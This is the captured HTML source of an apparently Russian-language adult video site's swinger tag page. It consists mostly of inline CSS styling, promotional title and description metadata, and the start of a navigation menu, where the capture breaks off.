

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sex.batsa.pro/tag/sving-zona
body_size: 17070
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="/themes/web/images/icons/favicon-48x48.png" sizes="48x48" />
    <link rel="icon" type="image/svg+xml" href="/themes/web/images/icons/favicon.svg" />
    <link rel="shortcut icon" href="/themes/web/images/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/web/images/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="Batsa" />
    <link rel="manifest" href="/themes/web/images/icons/site.webmanifest" />
         <style>
        @import url(https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap);*,:active,:focus,a:active,a:focus{outline:0}button,hr,input{overflow:visible}img,legend{max-width:100%}*,legend{padding:0}progress,sub,sup{vertical-align:baseline}*,body,h1,h2,h3{margin:0}[class*=" icon-"],[class^=icon-],html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header,.mobile-nav{backdrop-filter:blur(5px)}.btn-rating-down.active,.btn-rating-down:hover,.category-title:hover,.clip-info .text-video a,.disclaimer a,.download-dropdown-content a:hover,.grid-item-content-unique:hover .grid-item-title-unique,.grid-item-content:hover .grid-item-title,.mobile-nav .nav-menu a:hover,.nav-menu .active a,.nav-menu a i,.nav-menu a:hover,.search-btn:hover,a:hover{color:#ff5454}.thumbnail-item:hover .thumbnail-info,.thumbnail-wrapper:hover,a{background-color:transparent}.mobile-nav.open,.overlay{bottom:0}.dropdown-content li a,.nav-menu a,a{text-decoration:none}.btn-pager.disabled,.grid-item-video{pointer-events:none}.dropdown-content li,.footer-nav li,.nav-menu,.pager li{list-style:none}html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth;scrollbar-width:thin;scrollbar-color:#ff5454 #edeff1}*{border:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.btn-download:hover .download-dropdown-content,.categories.show .dropdown-menu,.download-dropdown-content.show,.dropdown.show .dropdown-content,details,main{display:block}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{color:#000;cursor:pointer!important}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;color:#676d74}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;white-space:normal}textarea{overflow:auto}summary{display:list-item}.categories .dropdown-menu,.hidden,[hidden],template{display:none}.header-container,.logo{display:flex;align-items:center}::-webkit-scrollbar{width:10px;background-color:#edeff1}::-webkit-scrollbar-thumb{background-color:#ff5454;border-radius:5px}::-webkit-scrollbar-track{background-color:#edeff1}body{min-height:100vh;background:#edeff1;font-family:Manrope,sans-serif;font-optical-sizing:auto;font-size:13px;color:#cacaca;line-height:1.5}body.has-overlay{overflow:hidden}h1,h2,h3{font-size:30px;font-weight:700;color:#000;line-height:1.2}h1:first-child,h2:first-child,h3:first-child{margin-top:10px;margin-bottom:10px}i.la{font-family:icomoon;text-rendering:optimizeLegibility!important;font-style:normal;height:inherit;line-height:inherit}@font-face{font-family:icomoon;src:url('/themes/web/iconfont/icomoon.eot?zcbev6');src:url('/themes/web/iconfont/icomoon.eot?zcbev6#iefix') format('embedded-opentype'),url('/themes/web/iconfont/icomoon.ttf?zcbev6') format('truetype'),url('/themes/web/iconfont/icomoon.woff?zcbev6') format('woff'),url('/themes/web/iconfont/icomoon.svg?zcbev6#icomoon') format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.icon-airplay:before{content:"\e900"}.icon-award:before{content:"\e901"}.icon-bell:before{content:"\e902"}.icon-calendar:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-left:before{content:"\e905"}.icon-chevron-right:before{content:"\e906"}.icon-chevron-up:before{content:"\e907"}.icon-clock:before{content:"\e908"}.icon-download-cloud:before{content:"\e909"}.icon-eye:before{content:"\e90a"}.icon-flag:before{content:"\e90b"}.icon-folder:before{content:"\e90c"}.icon-folder-plus:before{content:"\e90d"}.icon-heart:before{content:"\e90e"}.icon-home:before{content:"\e90f"}.icon-loader:before{content:"\e910"}.icon-menu:before,.menu-toggle-mobile i::before{content:"\e911"}.icon-message-circle:before{content:"\e912"}.icon-minus:before{content:"\e913"}.icon-monitor:before{content:"\e914"}.icon-more-horizontal:before{content:"\e915"}.icon-more-vertical:before{content:"\e916"}.icon-plus:before{content:"\e917"}.icon-search:before,.search-toggle::before{content:"\e918"}.icon-star:before{content:"\e919"}.icon-tag:before{content:"\e91a"}.icon-thumbs-down:before{content:"\e91b"}.icon-thumbs-up:before{content:"\e91c"}.icon-tv:before{content:"\e91d"}.icon-video:before{content:"\e91e"}.icon-x:before,.menu-toggle-mobile.close i::before,.search-toggle.close::before{content:"\e91f"}.icon-youtube:before{content:"\e920"}.container{width:100%;max-width:1366px;margin:0 auto;padding:0 10px}.header{padding:5px 0;position:fixed;width:100%;top:0;left:0;z-index:1000;transition:background-color .3s;background-color:rgba(57,38,34,.95);-webkit-backdrop-filter:blur(5px);height:66px}.nav-menu a i,.nav-menu a:hover i,.toggle-icon{transition:transform .3s}.main-content{padding-top:60px}.header-container{justify-content:space-between}.nav,.nav-menu{align-items:center;display:flex}.logo img{max-width:175px;height:auto;margin-left:10px;padding-top:10px;padding-right:10px}.nav{flex-grow:1;justify-content:center}.nav-menu{flex-wrap:wrap;padding-top:7px;margin:0;line-height:1.3}.nav-menu li{margin:0 15px}.nav-menu a{font-size:15px;color:#fff;display:flex;align-items:center;position:relative;font-weight:500}.nav-menu a i{font-size:16px;padding-right:8px;padding-bottom:3px;font-weight:500}.nav-menu a:hover i{color:#ff5454;transform:scale(1.1)}.toggle-icon{margin-left:8px}.dropdown-menu{display:none;position:absolute;background-color:rgba(245,247,249,.95);padding:8px 0;box-shadow:0 4px 8px rgba(0,0,0,.1);width:100%;top:100%;left:50%;transform:translateX(-50%);z-index:1000}.thumbnail-item,.thumbnail-item.special{position:relative;width:100%}.thumbnail-info,.thumbnail-wrapper{background-color:#fff;transition:background-color .3s}.thumbnail-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:15px;justify-items:center;max-width:1366px;margin:0 auto;padding:0 10px}.content,.overlay{position:absolute}.thumbnail-wrapper{border-radius:5px;overflow:hidden}.thumbnail-item img{width:100%;aspect-ratio:16/9;object-fit:cover;display:block;transition:opacity .3s,transform .3s}.grid-item-image-cats-custom img:hover,.grid-item-image-cats-custom-unique img:hover,.grid-item-image-cats-unique:hover img,.grid-item-image-cats:hover img,.thumbnail-item img:hover{transform:scale(1.03)}.thumbnail-info{display:flex;justify-content:space-between;align-items:center;padding:7px}.category-title{font-size:11px;font-weight:700;text-transform:uppercase;color:#000;margin:0;cursor:pointer}.category-count{font-size:11px;color:#838d98;display:flex;align-items:center;font-weight:700}.category-count .icon-video{margin-right:5px;font-size:11px;color:#838d98;margin-bottom:1px}.content{display:flex;flex-direction:column;align-items:center;justify-content:center;top:47%;left:50%;transform:translate(-50%,-50%);color:#fff}.overlay{top:0;left:0;right:0;background-color:rgba(0,0,0,.5);opacity:1;transition:opacity .3s}.thumbnail-item.special{display:block}.icon-folder-plus{font-size:24px;margin-bottom:5px;margin-left:5px;display:flex;justify-content:center;color:#ff5454}.category-title.special-title{font-size:11px;margin:0;text-align:center;width:100%;color:#fff}.categories.show .toggle-icon,.show .toggle-icon{transform:rotate(180deg)}#chevron-icon{font-size:12px;color:#fff;margin-left:8px;padding-top:4px;font-weight:600}@media screen and (max-width:1200px){.thumbnail-grid{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width:1024px){.thumbnail-grid{grid-template-columns:repeat(4,1fr)}}.menu-toggle-mobile{display:none;font-size:22px;color:#fff;cursor:pointer;position:fixed;top:20px;left:10px;z-index:1001;padding:0;background:0 0;border:none}.mobile-nav,.search{position:fixed;z-index:999;width:100%;overflow:hidden}.menu-toggle-mobile i{display:inline-block;transition:transform .4s}.menu-toggle-mobile.close i{transform:rotate(180deg);transition:transform .4s}.mobile-nav{bottom:-100%;height:100%;background:rgba(57,38,34,.9);-webkit-backdrop-filter:blur(5px);transition:bottom .4s ease-out}.mobile-nav .nav-menu{padding:60px 0 0}.mobile-nav .nav-menu li{margin:0;padding:18px 13px}.mobile-nav .nav-menu a{color:#fff;font-size:17px;text-decoration:none;transition:color .3s;font-weight:700}.mobile-nav .nav-menu a i{color:#ff5454;font-size:18px;padding-right:10px}.search{max-height:0;transition:max-height .4s ease-out,padding .4s ease-out;top:66px;background-color:#2a2e33;opacity:0}.search.show{max-height:100px;padding:8px 10px;opacity:1;background-color:#edeff1;box-shadow:0 4px 8px rgba(0,0,0,.2)}.search-toggle{font-size:22px;margin-top:5px;color:#fff;cursor:pointer;float:right;position:relative;transition:transform .4s;margin-right:15px}.search-input,.search-wrapper{max-width:1348px;margin:0 auto}.search-input{height:40px;padding:0 40px 0 15px;border-radius:5px;border:1px solid #c7d4e2;font-size:12px;width:100%;transition:width .3s ease-in-out;color:#000;display:block;position:relative}.search-btn{position:absolute;right:15px;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#000;font-size:20px;cursor:pointer;transition:transform .3s ease-in-out}.download-dropdown,.dropdown,.search-wrapper{position:relative}.search-wrapper{display:flex;justify-content:center;align-items:center}.search-wrapper:hover .search-input{width:100%}.heading{margin:20px 0 8px;padding-top:15px;display:flex;flex-wrap:wrap;align-items:center}.btn,.dropbtn,.dropdown-content li a{padding:12px 16px;color:#000;font-weight:500}.heading-sidebar h3{margin:0;padding-bottom:5px}.heading:first-child{margin-top:0}.heading h1,.heading h2,.heading h3{margin:0 auto 0 0}.dropdown-wrapper{display:flex;align-items:center;gap:5px}.btn,.dropbtn{background-color:#dee2e7;font-size:14px;cursor:pointer;border-radius:5px;display:inline-flex;align-items:center;justify-content:center;border:none;height:38px}.btn.active,.btn:hover,.dropbtn.active,.dropbtn:hover,.list li a:hover{background-color:#ff5454;color:#fff}.icon-chevron-down,.icon-chevron-up{font-size:10px;padding-left:5px}.dropdown-content{display:none;position:absolute;background-color:rgba(222,226,231,.5);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;top:100%;left:0;min-width:100%;width:max-content;border-radius:5px}.grid,.grid-big{margin:0 auto;display:grid;gap:15px}.dropdown-content li a{display:block;font-size:13px}.dropdown-content li:hover{background-color:rgba(255,255,255,.3)}.container-background{background-color:#dee2e7;padding:18px 0}.grid-big{grid-template-columns:repeat(3,1fr)}.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{position:absolute;font-size:13px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-dur,.grid-item-fresh,.grid-item-pop,.grid-item-star{top:5px;left:5px}.grid-item-date,.grid-item-rate,.grid-item-view-big{top:5px;right:5px}.grid-item-like i,.grid-item-rate i{color:#a2ff00}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{margin-right:3px;font-size:12px}.grid-item-image.active .grid-item-date,.grid-item-image.active .grid-item-dur,.grid-item-image.active .grid-item-fresh,.grid-item-image.active .grid-item-like,.grid-item-image.active .grid-item-pop,.grid-item-image.active .grid-item-rate,.grid-item-image.active .grid-item-star,.grid-item-image.active .grid-item-view,.grid-item-image.active .grid-item-view-big,.grid-item-image:hover .grid-item-date,.grid-item-image:hover .grid-item-dur,.grid-item-image:hover .grid-item-fresh,.grid-item-image:hover .grid-item-like,.grid-item-image:hover .grid-item-pop,.grid-item-image:hover .grid-item-rate,.grid-item-image:hover .grid-item-star,.grid-item-image:hover .grid-item-view,.grid-item-image:hover .grid-item-view-big{opacity:0;transition:opacity .3s}.grid{grid-template-columns:repeat(4,1fr)}.aspect-ratio-16x9 .grid-item-image-cats-unique::before,.aspect-ratio-16x9 .grid-item-image-cats::before,.aspect-ratio-16x9 .grid-item-image::before{content:"";display:block;padding-top:56.25%}.aspect-ratio-4x3 .grid-item-image-cats-unique::before,.aspect-ratio-4x3 .grid-item-image-cats::before,.aspect-ratio-4x3 .grid-item-image::before{content:"";display:block;padding-top:75%}.grid-item,.grid-item-unique{position:relative;transition:transform .3s}.grid-item-image,.grid-item-image-cats,.grid-item-image-cats-unique{position:relative;display:block;width:100%;background:#fff;overflow:hidden;border-radius:7px;margin-bottom:3px}.grid-item-image img,.grid-item-video{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s}.grid-item-description,.grid-item-hover-description p{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;white-space:normal;overflow:hidden}.grid-item-image.active img,.grid-item-image:hover img,.grid-item-video{opacity:0}.grid-item-image.active .grid-item-video,.grid-item-image.active img,.grid-item-image:hover .grid-item-video,.grid-item-image:hover img{transform:scale(1.03);opacity:1}.grid-item-dur,.grid-item-like,.grid-item-view{position:absolute;font-size:11px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-view{bottom:5px;left:5px}.grid-item-like{bottom:5px;right:5px;background:rgba(0,0,0,.6)}.grid-item-dur i,.grid-item-like i,.grid-item-view i{margin-right:3px;font-size:10px}.grid-item-description{font-size:13px;font-weight:500;color:#000;padding:3px 7px;-webkit-line-clamp:2;max-height:calc(1.5em * 2);min-height:calc(1.5em * 2);line-height:1.2em;margin-top:5px;word-wrap:break-word}.dots,.pager li a{min-width:50px;min-height:50px;text-decoration:none}.grid-item-hover-description{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);color:#fff;display:flex;justify-content:flex-start;align-items:center;text-align:left;font-size:11px;padding:10px;opacity:0;transition:opacity .3s}.grid-item-hover-description p{-webkit-line-clamp:6;line-height:1.5em;max-height:calc(1.5em * 6);margin:0;text-align:left}.grid-item-vids i,.grid-item-vids-custom i,.grid-item-vids-custom-unique i,.grid-item-vids-unique i{margin-right:5px;font-weight:500;font-size:12px;padding-top:2px}.grid-item-image.active .grid-item-hover-description,.grid-item-image:hover .grid-item-hover-description{opacity:1}@media screen and (max-width:1366px){.grid-big{grid-template-columns:repeat(3,1fr)}.grid{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:992px){.logo img{margin-left:30px}.nav-menu{flex-direction:column;align-items:flex-start}.nav-menu li{margin:10px 0}.nav{display:none}.menu-toggle-mobile{display:block!important}.grid{grid-template-columns:repeat(2,1fr)}}.grid-item-image-cats img,.grid-item-image-cats-unique img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s,transform .3s}.grid-item-content,.grid-item-content-unique{display:flex;justify-content:space-between;align-items:center;padding:3px 7px}.grid-item-title,.grid-item-title-unique{font-size:13px;font-weight:700;margin:0;color:#000;text-transform:uppercase;transition:.2s ease-in;display:flex;align-items:center}.grid-item-vids,.grid-item-vids-unique{font-size:11px;color:#838d98;font-weight:700;display:flex;align-items:center;padding-bottom:2px}.grid-item-vids i,.grid-item-vids-unique i{display:flex;align-items:center}.grid-custom{display:grid;grid-template-columns:repeat(4,1fr);gap:20px;max-width:1366px;margin:0 auto}.grid-item-custom,.grid-item-custom-unique{position:relative;overflow:hidden;border-radius:5px}.aspect-ratio-2x3{width:100%;padding-top:150%;position:relative}.grid-item-image-cats-custom img,.grid-item-image-cats-custom-unique img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:5px;transition:opacity .3s,transform .3s}.grid-item-content-custom,.grid-item-content-custom-unique{position:absolute;bottom:0;left:0;right:0;padding:10px;background-color:rgba(0,0,0,.6);display:flex;justify-content:space-between;align-items:center;transition:opacity .3s}.grid-item-title-custom{font-size:13px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom{font-size:11px;color:#fff;font-weight:700;display:flex;align-items:center}.grid-item-custom-unique:hover .grid-item-content-custom-unique,.grid-item-custom:hover .grid-item-content-custom{opacity:.7}@media (max-width:1024px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:480px){.grid-custom{grid-template-columns:1fr}}.pager{margin:20px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.pager li{margin:0;padding:3px}.pager li a{padding:10px;display:flex;align-items:center;justify-content:center;font-size:17px;color:#000;border-radius:5px;margin:0;font-weight:700;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.footer-nav li a,.list a{-webkit-transition:.2s ease-in;-o-transition:.2s ease-in}@media screen and (max-width:768px){.search-toggle{float:right;margin-left:auto;margin-right:15px}body{font-size:14px}h1,h2,h3{margin:0;font-size:26px;font-weight:700}.grid-big{grid-template-columns:repeat(1,1fr)}.pager{display:flex;flex-wrap:nowrap;justify-content:center;align-items:center;margin:0;padding:0;list-style:none;overflow-x:auto}.pager li{margin:0;padding:15px 2px}.dots,.pager li:nth-child(n+4):nth-child(-n+7){display:none}}.list,.list a,.list-video,.list-video a{overflow:hidden}.btn-pager,.dots{display:inline-flex;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:500;cursor:pointer}.btn-pager{padding:15px;align-items:center;justify-content:center;background-color:#dee2e7;font-size:13px;line-height:10px}.clip-rating,.dots{align-items:center}.btn-pager span{font-size:18px}.dots{padding:20px;justify-content:center;font-size:16px;color:#000;line-height:16px;background-color:none}.btn-pager.active,.btn-pager:hover{background:#ff5454;color:#fff}.btn-complain:hover,.btn-download:hover,.list a,.list-video li a:hover,.toggle-comments-btn:hover{background-color:#dee2e7}.list{text-align:left;margin:-10px auto 0}.list li,.list-video li{float:left;margin:10px 5px 0 0;list-style-type:none}.list a{color:#000;border-radius:5px;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;transition:.2s ease-in;font-weight:500}.list li a i,.list-video li a i{padding-right:5px;color:#818e9f;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}.btn-complain span,.btn-download span,.disclaimer a:hover,.footer-nav li a:hover,.list a:before,.list-video a:before{color:#000}.list a:hover:before,.list li a:hover i{color:#fff}.footer{margin-top:30px;padding-top:60px;padding-bottom:20px;color:#838d98;font-size:11px;flex-direction:column;align-items:center;text-align:center;background:#dee2e7;font-weight:600}.footer-nav{margin:15px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;font-size:13px;font-weight:700}.footer-nav li{margin:0 8px;padding:0}.footer-nav li a{color:#ff5454;transition:.2s ease-in}.disclaimer{margin:5px 0;padding:30px}.footer-logo{flex:1;display:flex;align-items:center}.footer-logo img{max-width:280px;height:auto;margin:0 auto;padding-bottom:20px}.video{display:grid;grid-template-columns:1fr 25%;padding-top:30px}.video:last-child{padding-top:0}.video-container{flex-grow:1}.video-container h1{margin-top:5px;margin-bottom:0}.video-player{position:relative;margin-bottom:5px}.clip-panel{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding:10px 0}.clip-rating{display:flex;gap:5px;justify-content:flex-start}.info-details{display:flex;align-items:center;justify-content:center;gap:10px;padding-right:15px}.clip-rating a i{padding-right:10px}@media screen and (max-width:768px){.footer-logo img{max-width:175px}.clip-panel{margin-top:-10px;justify-content:flex-start}.clip-rating{flex-wrap:wrap}.item-add,.item-eye,.item-num{margin-top:15px;margin-right:0;margin-left:0}}.item-add,.item-eye,.item-num{margin:0 auto;padding:5px;background:0 0;color:#768394;font-size:15px;font-weight:400;display:inline-flex;align-items:center;justify-content:center;gap:5px}.item-add i,.item-eye i,.item-num i{margin-right:5px}.item-add span,.item-eye span,.item-num span{color:#000;font-size:15px;font-weight:700}.btn-rating-down,.btn-rating-up{display:inline-flex;align-items:center;justify-content:center;font-size:23px;font-weight:700;color:#768394;line-height:1.5;cursor:pointer}.btn-rating-down span,.btn-rating-up span{padding-right:15px;font-size:15px;font-weight:700;color:#000;line-height:1.5}.btn-rating-up.active,.btn-rating-up:hover{color:#65ad3a}.btn-group{display:flex;gap:10px;margin-top:5px}.btn-complain,.btn-download{padding:10px 15px;border:1px solid #a8b8cd;background-color:#fff;color:#768394;font-size:14px;font-weight:500;cursor:pointer;display:inline-flex;align-items:center;justify-content:center;position:relative;z-index:1;border-radius:5px;height:40px}.btn-complain i,.btn-download i{margin-right:10px;font-weight:700;font-size:17px}.download-dropdown-content{display:none;position:absolute;background-color:#fff;border:1px solid #a8b8cd;z-index:1;min-width:184px;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:5px;margin-top:1px}.download-dropdown-content a{color:#000;padding:10px 15px;text-decoration:none;display:block;font-weight:500}.list-video{text-align:left;margin:10px auto 0}.list-video a{background-color:#fff;color:#000;border-radius:5px;border:1px solid #a8b8cd;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;font-weight:500}.list-video li a:hover{color:#000;border:1px solid #a8b8cd}.modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.modal-content{background-color:#fff;margin:15% auto;padding:15px;border:1px solid #a8b8cd;width:90%;border-radius:5px;max-width:500px}.captcha-container{display:flex;align-items:center;margin-top:10px}.captcha-container input,.modal-content textarea{border:1px solid #a8b8cd;border-radius:5px;padding:10px;flex-grow:1;margin-right:10px;max-width:360px}.modal-content textarea{margin-bottom:10px;width:100%;height:100px;box-sizing:border-box}.btn-send{background-color:#ff5454;color:#fff;padding:10px;border:none;cursor:pointer;margin-top:10px;border-radius:5px;transition:background-color .3s;font-weight:500}.btn-send:hover{background-color:#92a0b1}.clip-info .text-video{font-size:13px;line-height:20px;color:#000;font-weight:500}.clip-info .text-video a:hover{color:#ac3131;text-decoration:underline}.comments-section{display:flex;background-color:#fff;padding:0 5px;border-radius:5px;margin-top:20px}.left-side,.right-side{width:50%;padding:20px}.comments-section h3{font-size:13px;font-weight:700;margin-bottom:15px}.comment-input,.name-input{width:100%;padding:10px;border:1px solid #a8b8cd;border-radius:5px;margin-bottom:15px;background-color:#fff;font-size:13px;color:#000}.submit-btn,.toggle-comments-btn{padding:10px 20px;cursor:pointer}.comment-input::placeholder,.name-input::placeholder{color:#000}.comment-input{height:80px}.submit-btn{background-color:#ff5454;color:#fff;border:none;border-radius:5px;font-size:13px;font-weight:500}.submit-btn:hover{background-color:#8fa1b3}.right-side .divider:not(.hidden){border:.5px solid #a8b8cd;margin:15px 0}.comment:not(.hidden){display:flex;align-items:flex-start;margin-bottom:15px}.avatar{width:40px;height:40px;border-radius:50%;margin-right:10px}.comment-details,.vids-sidebar{display:flex;flex-direction:column}.comment-header{display:flex;align-items:center;width:100%}.author-name{font-size:13px;font-weight:700;color:#ff5454;margin-right:20px}.comment-date{font-size:11px;color:#a8b8cd}.comment-text{font-size:13px;color:#000;margin-top:5px;font-weight:500}.no-comments-message{color:#595959}.button-container:not(.hidden){display:flex;justify-content:center;margin-top:15px}.toggle-comments-btn{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;display:inline-block;margin-top:15px;font-weight:500}.vids-sidebar{margin:-7px 0 0 10px;flex-shrink:0}.vids-sidebar>div:not(:last-child){margin:0 0 12px}@media screen and (max-width:1080px){.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{font-size:12px}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{font-size:11px}.video{flex-direction:column}.vids-sidebar{width:100%;margin:10px auto 15px;display:grid;grid-template-columns:repeat(2,1fr);gap:10px;max-width:600px;justify-items:center}.grid-item-custom-unique{margin:3px;width:100%}.vids-sidebar-hidden{display:none}.video{grid-template-columns:1fr}}@media screen and (max-width:360px){.grid{grid-template-columns:repeat(1,1fr)}.vids-sidebar{grid-template-columns:2fr}}@media screen and (max-width:600px){.vids-sidebar{grid-template-columns:2fr}}.grid-container-unique{display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.grid-item-title-custom-unique{font-size:11px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom-unique{font-size:10px;color:#fff;font-weight:700;display:flex;align-items:center}.toggle-models-btn-unique{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;padding:10px 20px;cursor:pointer;display:block;margin:10px auto;font-weight:500}@media screen and (max-width:768px){.comments-section{flex-direction:column}.left-side,.right-side{width:100%;padding:10px}.right-side .comment-header{flex-direction:column;align-items:flex-start}.right-side .comment-date{margin-top:5px}.grid-item-title-custom-unique{font-size:12px}.grid-item-vids-custom-unique{font-size:10px}}@media screen and (max-width:480px){.grid-item-title-custom-unique{font-size:11px}.grid-item-vids-custom-unique{font-size:9px}.grid-item-content-custom-unique{padding:5px}}.mb-auto{margin-bottom:auto!important}p.lead{font-size:18px;color:#000}.video-js .vjs-big-play-button{height:2em;width:2em;max-height:2em;max-width:2em;margin-top:-1em;margin-left:-1em;line-height:2em;border-radius:2em;border:0;font-size:3em}
    </style>
    <title>Свинг Зона - Порно ролики со свингерами в HD качестве!</title>
    <meta name="description" content="Порнушка со свингерами бесплатно. Свинг зона где пары меняются партнерами для секса. Смотреть онлайн на порно видео со свингерами без регистрации!"/>
                                    <link rel="next" href="/tag/sving-zona?page=2"/>
                        <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://sex.batsa.pro/tag/sving-zona"/>
        <meta property="og:image" content="https://sex.batsa.pro/themes/adaptive/images/logo_big.png"/>
        <meta property="og:description" content="Порнушка со свингерами бесплатно. Свинг зона где пары меняются партнерами для секса. Смотреть онлайн на порно видео со свингерами без регистрации!"/>
                <link rel="alternate" media="only screen and (max-width: 640px)" href="https://q.pornobatsa.org/tag/sving-zona">
        <link rel="alternate" media="handheld" href="https://q.pornobatsa.org/tag/sving-zona">
        <link rel="canonical" href="https://sex.batsa.pro/tag/sving-zona"/>
</head>
<body>
<header class="header" id="header">
    <div class="container header-container">
        <div class="logo">
            <a href="/">
                <img src="/themes/web/images/logo.svg" alt="Logo">
            </a>
        </div>
        <nav class="nav" id="nav">
            <ul class="nav-menu">
                <li class="">
                    <a href="/">
                        <i class="icon-home"></i>
                        <span class="nav-text">Главная</span>
                    </a>
                </li>
                <li class="">
                    <a href="/channels">
                        <i class="icon-tv"></i>
                        <span class="nav-text">Студии</span>
                    </a>
                </li>
                <li class="">
                    <a href="/models">
                        <i class="icon-star"></i>
                        <span class="nav-text">Актрисы</span>
                    </a>
                </li>
                <li class="">
                    <a href="/tags">
                        <i class="icon-tag"></i>
                        <span class="nav-text">Теги</span>
                    </a>
                </li>
                                <li class="categories">
                    <a href="#" id="categoryLink">
